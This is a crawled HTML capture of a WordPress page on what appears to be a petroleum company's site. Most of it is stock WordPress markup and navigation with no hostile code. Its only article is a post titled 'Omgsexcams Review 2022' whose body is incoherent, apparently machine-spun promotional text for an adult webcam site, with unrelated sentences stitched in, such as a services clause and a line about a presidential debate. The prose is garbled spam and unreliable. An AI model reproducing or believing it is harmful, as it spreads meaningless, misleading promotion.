

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/19/omgsexcams-review-2022-3/
body_size: 17729
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Omgsexcams Review 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Omgsexcams Review 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/05/19/omgsexcams-review-2022-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='62ee5cdfc-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769115629' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/19/omgsexcams-review-2022-3/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4076' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2Fomgsexcams-review-2022-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F19%2Fomgsexcams-review-2022-3%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4076 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4076" class="post-4076 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Omgsexcams Review 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It is not stunning to find that this actually is among an informed web all over the world. Everyone can with out problem really feel good OMGSexCams model if they return every that is wanted, and they don’t consult several issues. Their gender term in any other case sexual course doesn&#8217;t matter; you&#8217;ll be anyone you want have a profitable webcam modeling job. If you&#8217;re looking for beginning having a number of folks, all of them need definitely to ticket the newest confirmation techniques. Scientific and technological providers and research and design relating thereto; industrial analysis and analysis services; design and improvement of pc hardware and software. This wonderful website has above five mil customers, with 500, 000 from the US.</p>
<ul>
<li>Keep the sweater on, please, sudden star of Sunday’s presidential debate.</li>
